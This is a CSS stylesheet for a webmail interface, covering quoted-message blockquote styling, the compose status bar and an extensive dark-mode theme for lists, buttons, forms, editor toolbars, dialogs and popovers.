.message-htmlpart blockquote,
.message-part blockquote {
 overflow:hidden;
 text-overflow:ellipsis;
 color:#006a9d;
 border-left:2px solid #006a9d;
 border-right:2px solid #006a9d;
 background-color:rgba(241,243,244,.5);
 margin:2px 0;
 padding:0 .4em
}
.message-htmlpart blockquote blockquote,
.message-part blockquote blockquote {
 color:#205a24;
 border-left:2px solid #205a24;
 border-right:2px solid #205a24
}
.message-htmlpart blockquote blockquote blockquote,
.message-part blockquote blockquote blockquote {
 color:#eb0400;
 border-left:2px solid #eb0400;
 border-right:2px solid #eb0400
}
.message-htmlpart blockquote span.blockquote-link,
.message-part blockquote span.blockquote-link {
 top:0;
 cursor:pointer;
 right:.5rem;
 min-width:4rem;
 padding:.2rem .25rem .2rem .5rem;
 font-size:90%;
 text-align:center;
 color:#737677;
 background:#f1f3f4;
 border:1px solid #d4dbde;
 border-radius:.3rem;
 line-height:1;
 font-family:Roboto,sans-serif
}
.message-htmlpart blockquote span.blockquote-link:after,
.message-part blockquote span.blockquote-link:after {
 content:"\f107";
 display:inline-block;
 float:none;
 margin:0;
 font-size:90%
}
.message-htmlpart blockquote span.blockquote-link.collapsed:after,
.message-part blockquote span.blockquote-link.collapsed:after {
 content:"\f106"
}
.message-htmlpart blockquote.blockquote-header,
.message-part blockquote.blockquote-header {
 text-overflow:ellipsis!important;
 padding-right:5rem!important
}
.message-part span.sig {
 color:#737677
}
.message-part div.pre {
 font-family:monospace;
 font-size:13px
}
.message-part blockquote {
 display:inline-block;
 min-width:100%
}
.message-part blockquote+br {
 display:block;
 margin-top:1em
}
#compose-attachments {
 margin:1rem 1rem 0
}
#composestatusbar {
 opacity:.3;
 right:2.5rem
}
@media screen and (min-width:769px) {
 #composestatusbar {
  display:none
 }
}
#composestatusbar a.button {
 display:inline-block
}
#composestatusbar a.button:before {
 line-height:58px;
 font-size:1.25rem!important
}
.settings-default-icon li>a:before,
.settings-default-icon tr>td.section::before {
 content:"\f013"
}
html.dark-mode {
 scrollbar-color:#007bb7 #4d6066
}
html.dark-mode:not(.touch) ::-webkit-scrollbar-track {
 background-color:#4d6066
}
html.dark-mode:not(.touch) ::-webkit-scrollbar-thumb {
 background-color:#007bb7
}
html.dark-mode body {
 color:#c5d1d3;
 background-color:#21292c
}
html.dark-mode #logo {
 opacity:.8
}
html.dark-mode #layout-content,
html.dark-mode #layout-list,
html.dark-mode #layout-sidebar,
html.dark-mode #layout>div>.footer,
html.dark-mode #layout>div>.header,
html.dark-mode .menu.pagenav.pagenav-list,
html.dark-mode .menu.pagenav.pagenav-list+.navlist,
html.dark-mode .menu.pagenav.pagenav-list.expanded+.navlist,
html.dark-mode .popup .listbox .footer {
 background-color:transparent;
 border-color:#4d6066
}
html.dark-mode #layout>div>.footer {
 font-weight:400
}
html.dark-mode #layout>div>.footer,
html.dark-mode #layout>div>.header {
 color:unset
}
html.dark-mode #layout>div>.footer a.button,
html.dark-mode #layout>div>.header a.button {
 color:#c5d1d3
}
html.dark-mode #layout-menu {
 background:unset;
 border-right:1px solid #4d6066
}
html.dark-mode #layout-menu .popover-header,
html.dark-mode #layout-menu .special-buttons {
 background:0 0!important
}
@media screen and (max-width:480px) {
 html.dark-mode #layout-menu {
  border-left:0
 }
 html.dark-mode #layout-menu .popover-header {
  border-bottom:1px solid #4d6066
 }
}
html.dark-mode #layout-menu .special-buttons a:not(:focus) {
 background:#21292c
}
html.dark-mode.layout-phone #layout-menu {
 background:#161b1d
}
html.dark-mode .searchbar {
 background-color:transparent;
 border-color:#4d6066
}
html.dark-mode .searchbar a,
html.dark-mode .searchbar form:before,
html.dark-mode .searchbar input {
 color:unset
}
html.dark-mode .searchbar a.selected {
 color:#41b849
}
html.dark-mode #messagestack div,
html.dark-mode #messagestack div i.icon:before {
 color:#c5d1d3
}
html.dark-mode #messagestack .alert-info,
html.dark-mode .ui.alert.boxinformation {
 background-color:#217299
}
html.dark-mode #messagestack .alert-danger,
html.dark-mode .ui.alert.boxerror {
 background-color:#993331
}
html.dark-mode #messagestack .alert-warning,
html.dark-mode .ui.alert.boxwarning {
 background-color:#997f31
}
html.dark-mode #messagestack .alert-success,
html.dark-mode .ui.alert.boxconfirmation {
 background-color:#276e2c
}
html.dark-mode #messagestack .loading {
 background-color:#374449
}
html.dark-mode .ui.alert.boxconfirmation,
html.dark-mode .ui.alert.boxconfirmation i.icon:before,
html.dark-mode .ui.alert.boxerror,
html.dark-mode .ui.alert.boxerror i.icon:before,
html.dark-mode .ui.alert.boxinformation,
html.dark-mode .ui.alert.boxinformation i.icon:before,
html.dark-mode .ui.alert.boxwarning,
html.dark-mode .ui.alert.boxwarning i.icon:before {
 color:#c5d1d3
}
html.dark-mode .ui.alert a:not(.btn) {
 color:#c5d1d3;
 text-decoration:underline
}
html.dark-mode .iframe-loader {
 background-color:rgba(33,41,44,.9)
}
html.dark-mode .iframe-loader .spinner-border {
 color:#7d989c;
 border-color:currentColor #425457 currentColor currentColor
}
html.dark-mode #taskmenu a,
html.dark-mode .menu.toolbar a {
 color:#c5d1d3
}
html.dark-mode #taskmenu a.selected,
html.dark-mode .menu.toolbar a.selected {
 background-color:#374549
}
html.dark-mode .menu.pagenav .pagenav-text,
html.dark-mode .menu.pagenav a,
html.dark-mode .popover .menu li a[aria-haspopup]::after,
html.dark-mode pre {
 color:unset
}
html.dark-mode #taskmenu .action-buttons a {
 color:#37beff
}
@media screen and (max-width:480px) {
 html.dark-mode #taskmenu a {
  border-color:#2c373a!important
 }
 html.dark-mode #taskmenu a.selected {
  background:0 0
 }
}
@media screen and (min-width:481px) and (max-width:1024px) {
 html.dark-mode #taskmenu a {
  width:41px
 }
}
@media screen and (min-width:1025px) {
 html.dark-mode #taskmenu a {
  width:77px
 }
}
html.dark-mode.layout-phone .popover,
html.dark-mode.layout-small .popover {
 border-left:1px solid #4d6066
}
html.dark-mode.layout-phone .popover .menu .dropbutton a.dropdown,
html.dark-mode.layout-small .popover .menu .dropbutton a.dropdown {
 background:0 0
}
html.dark-mode.layout-phone .popover:not(.select-menu) .listing li:last-child,
html.dark-mode.layout-small .popover:not(.select-menu) .listing li:last-child {
 border-color:#2c373a
}
html.dark-mode.layout-phone .popover-header,
html.dark-mode.layout-small .popover-header {
 background:#161b1d;
 border-bottom:1px solid #4d6066;
 color:unset
}
html.dark-mode.layout-phone .popover-overlay,
html.dark-mode.layout-small .popover-overlay {
 background:rgba(0,0,0,.7)
}
html.dark-mode #taskmenu a:hover,
html.dark-mode .header a.button.icon:not(.disabled):focus,
html.dark-mode .header a.button.icon:not(.disabled):hover,
html.dark-mode .menu a:not(.disabled):focus,
html.dark-mode .menu a:not(.disabled):hover,
html.dark-mode .menu.toolbar .dropbutton:not(.disabled):hover,
html.dark-mode .popupmenu .listing li>a:not(.disabled):hover {
 background-color:#374549
}
html.dark-mode .menu.toolbar a.selected {
 color:#41b849;
 background:0 0
}
html.dark-mode .menu.toolbar .dropbutton a.dropdown:hover {
 background-color:#425358
}
html.dark-mode .listing li a,
html.dark-mode .listing tbody td,
html.dark-mode .listing tbody td a,
html.dark-mode .proplist li.with-sublist>a.dropdown {
 color:#c5d1d3
}
html.dark-mode .listing li,
html.dark-mode .listing li ul,
html.dark-mode .listing tbody td {
 border-color:#2c373a
}
html.dark-mode .listing li.selected,
html.dark-mode .listing li.selected>a,
html.dark-mode .listing li.selected>div>a,
html.dark-mode .listing tr.selected td {
 color:#37beff;
 background-color:#374549
}
html.dark-mode .listing li.selected ul {
 background-color:#21292c
}
html.dark-mode .listing li.selected ul div.treetoggle {
 color:#c5d1d3
}
html.dark-mode .listing li.disabled,
html.dark-mode .listing tr.disabled td {
 color:#637e82
}
html.dark-mode .listing li.droptarget>a,
html.dark-mode .listing tr.droptarget>td {
 background-color:#4d4d00
}
html.dark-mode .messagelist {
 color:#c5d1d3
}
html.dark-mode .messagelist tr:not(.flagged):not(.deleted) td.subject span.date,
html.dark-mode .messagelist tr:not(.flagged):not(.deleted) td.subject span.fromto,
html.dark-mode .messagelist tr:not(.flagged):not(.deleted) td.subject span.size {
 color:#8ba3a7
}
html.dark-mode .messagelist tr:not(.flagged):not(.deleted) td.subject span.msgicon.status {
 color:#c5d1d3
}
html.dark-mode .messagelist tr:not(.flagged):not(.deleted) td.subject span.msgicon.status.unread::before {
 color:#b88a00
}
html.dark-mode .messagelist tr:not(.flagged):not(.deleted) span.flag {
 color:#c5d1d3
}
html.dark-mode .messagelist tr:not(.flagged):not(.deleted).selected td.subject a,
html.dark-mode .messagelist tr:not(.flagged):not(.deleted).selected td.subject span.msgicon.status {
 color:#37beff
}
html.dark-mode .messagelist tr.flagged:not(.deleted) span.attachment span,
html.dark-mode .messagelist tr.flagged:not(.deleted) td {
 color:#ff5552
}
html.dark-mode .messagelist tr.deleted td span.attachment span,
html.dark-mode .messagelist tr.deleted td span.flag,
html.dark-mode .messagelist tr.deleted td.subject span.date,
html.dark-mode .messagelist tr.deleted td.subject span.fromto,
html.dark-mode .messagelist tr.deleted td.subject span.msgicon.status,
html.dark-mode .messagelist tr.deleted td.subject span.msgicon.status.unread:before,
html.dark-mode .messagelist tr.deleted td.subject span.subject a {
 color:#637e82
}
html.dark-mode .messagelist span.attachment span {
 color:#8ba3a7
}
html.dark-mode .folderlist li.mailbox .unreadcount {
 background-color:#4d6066;
 color:#e2e8e9;
 font-weight:400
}
html.dark-mode .attachmentslist {
 background-color:#374549;
 border:0
}
html.dark-mode .attachmentslist a,
html.dark-mode .attachmentslist li .attachment-name {
 color:#c5d1d3
}
html.dark-mode .attachmentslist li .attachment-size {
 color:#8ba3a7
}
html.dark-mode .btn {
 color:#c5d1d3
}
html.dark-mode .btn:focus,
html.dark-mode .btn:hover {
 color:#e2e8e9
}
html.dark-mode .btn:disabled {
 opacity:.5!important
}
html.dark-mode .btn-primary {
 background-color:#006a9d;
 color:#e2e8e9
}
html.dark-mode .btn-primary:hover:not(:disabled) {
 background-color:#007bb7
}
html.dark-mode .btn-secondary {
 background-color:#4d6066;
 color:#e2e8e9
}
html.dark-mode .btn-secondary:hover:not(:disabled) {
 background-color:#586e75
}
html.dark-mode .btn-danger {
 background-color:#993331;
 color:#e2e8e9
}
html.dark-mode .btn-danger:hover:not(:disabled) {
 background-color:#ac3937
}
html.dark-mode .floating-action-buttons a.button {
 box-shadow:none;
 background:#006a9d
}
html.dark-mode .custom-file-label,
html.dark-mode .form-control {
 background-color:#21292c;
 color:#c5d1d3
}
html.dark-mode .custom-file-label:not(.is-invalid),
html.dark-mode .form-control:not(.is-invalid) {
 border-color:#7c949c
}
html.dark-mode .custom-file-label:focus,
html.dark-mode .form-control:focus {
 background-color:#2c373b
}
html.dark-mode .custom-file-label:focus:not(.is-invalid),
html.dark-mode .form-control:focus:not(.is-invalid) {
 color:#e2e7e9!important;
 border-color:#37beff
}
html.dark-mode .custom-file-label::after {
 color:#c5d1d3;
 background-color:#374549
}
html.dark-mode .custom-select {
 background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23c5d1d3' viewBox='0 0 4 5'%3e%3cpath d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat
}
html.dark-mode .custom-switch .custom-control-label::before {
 background-color:#4d6066
}
html.dark-mode .custom-switch .custom-control-label::after {
 background-color:#c5d1d3
}
html.dark-mode .custom-switch .custom-control-input:disabled~.custom-control-label {
 opacity:.4
}
html.dark-mode .tox .tox-dialog__footer .tox-button:disabled,
html.dark-mode input:disabled,
html.dark-mode select:disabled {
 opacity:.5
}
html.dark-mode .custom-switch .custom-control-input:checked~.custom-control-label::before {
 background-color:#006a9d
}
html.dark-mode .custom-switch .custom-control-input:checked~.custom-control-label::after {
 background-color:#c5d1d3
}
html.dark-mode .multi-input:not(.is-invalid)>.content {
 border-color:#7c949c
}
html.dark-mode .multi-input:not(.is-invalid)>.content.focused {
 border-color:#37beff
}
html.dark-mode .input-group-text {
 color:#c5d1d3;
 background-color:#374549;
 border-color:#7c949c
}
html.dark-mode .input-group a:focus {
 border-color:#37beff;
 box-shadow:0 0 0 .2rem rgba(55,190,255,.25);
 z-index:1
}
html.dark-mode .form-control-plaintext {
 color:unset
}
html.dark-mode .recipient-input.focus {
 color:#e2e7e9;
 background-color:#2c373b;
 border-color:#37beff
}
html.dark-mode .recipient-input a.button.icon,
html.dark-mode .recipient-input input {
 color:#c5d1d3
}
html.dark-mode .recipient-input .recipient {
 background-color:#374549;
 border-color:#7c949c
}
html.dark-mode .file-upload {
 border-color:#4d6066
}
html.dark-mode .file-upload:after {
 mix-blend-mode:soft-light
}
html.dark-mode .file-upload.droptarget.active {
 border-color:#c5d1d3
}
html.dark-mode .file-upload.droptarget.hover {
 border-color:#c5d1d3;
 background-color:#374549
}
html.dark-mode .file-upload .attachmentslist {
 background:0 0
}
html.dark-mode .image-upload {
 background-color:#374549
}
html.dark-mode .image-upload a.button {
 background-color:rgba(33,41,44,.25)
}
html.dark-mode .formcontent.raweditor .CodeMirror {
 color:#c5d1d3;
 background-color:#21292c;
 border-color:#7c949c
}
html.dark-mode .formcontent.raweditor .CodeMirror-focused {
 background-color:#2c373b;
 border-color:#37beff
}
html.dark-mode .CodeMirror-line::selection,
html.dark-mode .CodeMirror-line>span::selection,
html.dark-mode .CodeMirror-line>span>span::selection,
html.dark-mode .CodeMirror-selected {
 background:#374549
}
html.dark-mode .CodeMirror-gutters {
 background-color:#212a2c;
 border:0
}
html.dark-mode .CodeMirror-activeline-background {
 background:#374549
}
html.dark-mode .skinselection .skinthumbnail {
 border-color:#7c949c;
 background:0 0
}
html.dark-mode .html-editor .editor-toolbar {
 background-color:#374549;
 border-color:#7c949c
}
html.dark-mode .html-editor .editor-toolbar .mce-i-html {
 color:unset
}
html.dark-mode .html-editor .editor-toolbar .mce-i-html:focus,
html.dark-mode .html-editor .editor-toolbar .mce-i-html:hover {
 background-color:#586e75;
 border-color:transparent
}
html.dark-mode .tox.tox-tinymce {
 border-color:#7c949c
}
html.dark-mode .tox .tox-toolbar {
 background-color:#374549;
 border-color:#7c949c
}
html.dark-mode .tox .tox-toolbar-overlord>div {
 background:url("data:image/svg+xml,%3Csvg height='33px' viewBox='0 0 40 33px' width='40' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='0' y='32px' width='100' height='1' fill='%237c949c'/%3E%3C/svg%3E") #374549
}
html.dark-mode .tox .tox-pop.tox-pop--top:after,
html.dark-mode .tox .tox-pop.tox-pop--top:before {
 border-bottom-color:#8b9fa7
}
html.dark-mode .tox .tox-pop__dialog {
 box-shadow:none;
 border-color:#8b9fa7
}
html.dark-mode .tox .tox-split-button,
html.dark-mode .tox .tox-swatches__picker-btn,
html.dark-mode .tox .tox-tbtn {
 color:#c5d1d3
}
html.dark-mode .tox .tox-split-button svg,
html.dark-mode .tox .tox-swatches__picker-btn svg,
html.dark-mode .tox .tox-tbtn svg {
 fill:#c5d1d3!important
}
html.dark-mode .tox .tox-collection__item-caret svg,
html.dark-mode .tox .tox-selectfield svg {
 fill:#c5d1d3
}
html.dark-mode .tox .tox-split-button:focus,
html.dark-mode .tox .tox-split-button:hover,
html.dark-mode .tox .tox-swatches__picker-btn:focus,
html.dark-mode .tox .tox-swatches__picker-btn:hover,
html.dark-mode .tox .tox-tbtn:focus,
html.dark-mode .tox .tox-tbtn:hover {
 color:#c5d1d3;
 background:#586e75;
 box-shadow:none
}
html.dark-mode .tox .tox-tbtn--enabled {
 background:#586e75
}
html.dark-mode .tox .tox-button--naked.tox-button--icon:hover:not(:disabled),
html.dark-mode .tox .tox-button--naked:focus:not(:disabled) {
 color:#d4ddde;
 background-color:#586e75;
 border-color:transparent
}
html.dark-mode .tox .tox-button--naked:disabled {
 background:0 0;
 border:transparent
}
html.dark-mode .tox .tox-dialog__header .tox-button--naked:hover {
 background:0 0!important
}
html.dark-mode .tox .tox-selectfield select {
 background:0 0;
 color:#c5d1d3
}
html.dark-mode .tox .tox-color-input span::before {
 background-color:#c5d1d3
}
html.dark-mode .tox .tox-toolbar__group:not(:last-of-type) {
 border-color:#7c949c
}
html.dark-mode .tox .tox-dialog,
html.dark-mode .tox .tox-dialog__body,
html.dark-mode .tox .tox-dialog__footer,
html.dark-mode .tox .tox-dialog__header,
html.dark-mode .tox .tox-dialog__title {
 color:#c5d1d3;
 border-color:#4d6066;
 background-color:#21292c
}
html.dark-mode .tox .tox-button--naked,
html.dark-mode .tox .tox-color-input>input,
html.dark-mode .tox .tox-dialog__body-nav-item,
html.dark-mode .tox .tox-dialog__header .tox-button,
html.dark-mode .tox .tox-insert-table-picker__label,
html.dark-mode .tox .tox-label,
html.dark-mode .tox .tox-textfield {
 color:#c5d1d3
}
html.dark-mode .tox .tox-dialog__footer .tox-button {
 background-color:#006a9d;
 color:#e2e8e9
}
@media screen and (max-width:480px) {
 html.dark-mode .tox .tox-dialog__footer .tox-button {
  color:#c5d1d3!important
 }
}
html.dark-mode .tox .tox-dialog__footer .tox-button:focus:not(:disabled) {
 background-color:#006a9d
}
html.dark-mode .tox .tox-dialog__footer .tox-button:hover:not(:disabled) {
 background-color:#007bb7
}
html.dark-mode .tox .tox-dialog__footer .tox-button.tox-button--secondary {
 background-color:#4d6066;
 color:#e2e8e9
}
html.dark-mode .tox .tox-dialog__footer .tox-button.tox-button--secondary:focus:not(:disabled) {
 background-color:#4d6066
}
html.dark-mode .tox .tox-dialog__footer .tox-button.tox-button--secondary:hover:not(:disabled) {
 background-color:#586e75
}
html.dark-mode .tox .tox-dialog__body-nav-item--active {
 color:#37beff
}
html.dark-mode .tox .tox-dialog-wrap__backdrop {
 background-color:rgba(0,0,0,.7)
}
html.dark-mode .tox .tox-menu {
 background-color:#161b1d;
 border-color:#8b9fa7;
 box-shadow:none
}
html.dark-mode .tox .tox-collection__item {
 color:#c5d1d3
}
html.dark-mode .tox .tox-collection__item:not(:last-child) {
 border-bottom:1px solid #2c373a
}
html.dark-mode .tox .tox-collection--grid .tox-collection__item {
 border:0
}
html.dark-mode .tox .tox-collection__item--active,
html.dark-mode .tox .tox-collection__item--active:not(.tox-collection__item--state-disabled) {
 color:#c5d1d3;
 background-color:#374549
}
html.dark-mode .tox .tox-collection__item--enabled {
 color:#37beff;
 background-color:#374549
}
html.dark-mode .message-htmlpart,
html.dark-mode .message-part {
 border-color:#4d6066
}
html.dark-mode .message-htmlpart blockquote,
html.dark-mode .message-part blockquote {
 background-color:#21292c;
 border-color:#6acfff;
 color:#6acfff
}
html.dark-mode .message-htmlpart blockquote span.blockquote-link,
html.dark-mode .message-part blockquote span.blockquote-link {
 color:currentColor;
 background:#21292c;
 border-color:currentColor
}
html.dark-mode .message-htmlpart blockquote blockquote,
html.dark-mode .message-part blockquote blockquote {
 color:#64c86b;
 border-color:#64c86b
}
html.dark-mode .message-htmlpart blockquote blockquote blockquote,
html.dark-mode .message-part blockquote blockquote blockquote {
 color:#ff8785;
 border-color:#ff8785
}
html.dark-mode .message-part span.sig {
 color:#8ba3a7
}
html.dark-mode .message-htmlpart {
 background-color:#fff;
 color:#2c363a;
 padding:0;
 margin-top:.5rem
}
html.dark-mode #message-header .header-headers .header-title {
 color:#c5d1d3;
 font-weight:400
}
html.dark-mode .message-partheaders {
 background-color:#374549;
 border:0
}
html.dark-mode .ui-datepicker .ui-datepicker-header,
html.dark-mode .ui-dialog .ui-dialog-buttonpane,
html.dark-mode .ui-dialog .ui-dialog-titlebar,
html.dark-mode .ui-widget,
html.dark-mode fieldset.image-attachment legend,
html.dark-mode p.image-attachment {
 border-color:#4d6066
}
html.dark-mode .message-partheaders table.headers-table {
 color:#c5d1d3
}
html.dark-mode .message-partheaders table.headers-table * {
 font-weight:400
}
html.dark-mode p.image-attachment {
 background-color:#374549
}
html.dark-mode fieldset.image-attachment legend,
html.dark-mode p.image-attachment span {
 color:#8ba3a7
}
html.dark-mode #messagepartframe {
 background:#fff
}
html.dark-mode .ui-widget-overlay {
 background-color:rgba(0,0,0,.7)
}
html.dark-mode .ui-widget-content,
html.dark-mode .ui-widget-header {
 background-color:#21292c
}
html.dark-mode .ui-dialog .ui-dialog-title,
html.dark-mode .ui-dialog .ui-dialog-titlebar-close {
 color:#c5d1d3;
 background:0 0
}
html.dark-mode .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset a.btn-link {
 color:#c5d1d3
}
html.dark-mode .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset a.btn-link:focus {
 background:0 0
}
@media screen and (max-width:480px) {
 html.dark-mode .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button.btn-primary:not(.btn-danger),
 html.dark-mode .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset button.btn-secondary {
  color:#c5d1d3
 }
}
html.dark-mode .ui-datepicker th {
 color:#8ba3a7;
 font-size:80%;
 font-weight:400
}
html.dark-mode .ui-datepicker .ui-datepicker-next,
html.dark-mode .ui-datepicker .ui-datepicker-prev,
html.dark-mode .ui-datepicker .ui-state-default,
html.dark-mode .ui-datepicker.ui-widget-content .ui-state-default {
 color:#c5d1d3
}
html.dark-mode .ui-datepicker .ui-state-highlight,
html.dark-mode .ui-datepicker.ui-widget-content .ui-state-highlight {
 color:#37beff;
 background-color:#374549
}
html.dark-mode .ui-datepicker .ui-datepicker-days-cell-over a {
 background-color:#4d6066
}
html.dark-mode .ui-menu {
 background-color:#161b1d;
 border-color:#8b9fa7;
 box-shadow:none
}
html.dark-mode .ui-menu .ui-menu-item {
 border-bottom:1px solid #2c373a
}
html.dark-mode .ui-menu .ui-state-active {
 background-color:#374549!important
}
html.dark-mode .minicolors-panel {
 box-shadow:none;
 border-color:#4d6066;
 background:#161b1d
}
html.dark-mode #contacthead.readonly .source.row,
html.dark-mode #login-footer,
html.dark-mode .contactlist span.email,
html.dark-mode .file-upload .hint,
html.dark-mode .formcontent .hint,
html.dark-mode .listing span.secondary,
html.dark-mode .listing-info,
html.dark-mode ::-webkit-input-placeholder,
html.dark-mode ::placeholder {
 font-weight:400;
 color:#8ba3a7
}
html.dark-mode .popover {
 background-color:#161b1d;
 border-color:#8b9fa7;
 box-shadow:none
}
html.dark-mode .popover .menu li.separator {
 background-color:transparent;
 color:#8ba3a7
}
html.dark-mode .popover .menu ul+li.separator {
 border-top:1px solid #2c373a
}
html.dark-mode .popover-body {
 color:#c5d1d3
}
html.dark-mode .bs-popover-auto[x-placement^=right]>.arrow::after,
html.dark-mode .bs-popover-right>.arrow::after {
 border-right-color:#8b9fa7
}
html.dark-mode .bs-popover-auto[x-placement^=left]>.arrow::after,
html.dark-mode .bs-popover-left>.arrow::after {
 border-left-color:#8b9fa7
}
html.dark-mode .bs-popover-auto[x-placement^=top]>.arrow::after,
html.dark-mode .bs-popover-top>.arrow::after {
 border-top-color:#8b9fa7
}
html.dark-mode .bs-popover-auto[x-placement^=bottom]>.arrow::after,
html.dark-mode .bs-popover-bottom>.arrow::after {
 border-bottom-color:#8b9fa7
}
html.dark-mode .nav-tabs {
 border-color:#4d6066
}
html.dark-mode .nav-tabs .nav-link {
 color:#c5d1d3;
 border-color:transparent transparent #4d6066
}
html.dark-mode .nav-tabs .nav-link:hover {
 background:#21292c;
 border-color:#4d6066;
 color:#c5d1d3
}
html.dark-mode .nav-tabs .nav-link.active {
 background:#21292c;
 border-color:#4d6066 #4d6066 transparent;
 color:#fff
}
html.dark-mode .table {
 color:#c5d1d3
}
html.dark-mode .table td,
html.dark-mode .table th,
html.dark-mode .table thead th,
html.dark-mode .table-widget,
html.dark-mode .table-widget table.options-table tr:last-child td,
html.dark-mode .table-widget>.footer {
 border-color:#4d6066
}
html.dark-mode .table-widget table.options-table tr.selected td {
 background-color:#374549;
 color:#c5d1d3
}
html.dark-mode #rcmdraglayer {
 background-color:#161b1d;
 border:1px solid #8b9fa7;
 box-shadow:none;
 color:#c5d1d3
}
html.dark-mode .quota-widget {
 color:unset
}
html.dark-mode .quota-widget .bar {
 border-color:#4d6066;
 background-color:#4d6066
}
html.dark-mode .quota-info .root {
 color:#8ba3a7;
 background-color:transparent
}
html.dark-mode #contactpic,
html.dark-mode img.contactphoto {
 background-color:#374549!important
}
html.dark-mode .pgpkeyimport div.key.disabled,
html.dark-mode .pgpkeyimport div.key.revoked {
 color:#637e82
}
html.dark-mode .pgpkeyimport li.uid::before {
 opacity:1
}
</file>
